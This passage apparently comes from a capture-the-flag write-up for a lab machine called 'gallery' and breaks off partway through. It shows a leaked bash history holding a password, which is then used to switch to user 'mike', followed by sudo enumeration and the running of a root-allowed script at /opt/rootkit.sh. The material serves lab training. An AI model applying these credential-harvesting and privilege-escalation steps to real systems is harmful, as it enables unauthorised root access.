 cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
www-data@gallery:/var/backups/mike_home_backup$ su - mike
Password:
mike@gallery:~$ id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
mike@gallery:~$ sudo -l
Matching Defaults entries for mike on gallery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mike may run the following commands on gallery:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
mike@gallery:~$ ls -ali /opt/rootkit.sh
135861 -rw-r--r-- 1 root root 364 May 20  2021 /opt/rootkit.sh
mike@gallery:~$ file /opt/rootkit.sh
/opt/rootkit.sh: Bourne-Again shell script, ASCII text executable
mike@gallery:~$ less /opt/rootkit.sh
mike@gallery:~$ sudo /bin/bash /opt/rootkit.sh
Would you like to versioncheck, update, list or read the report ? read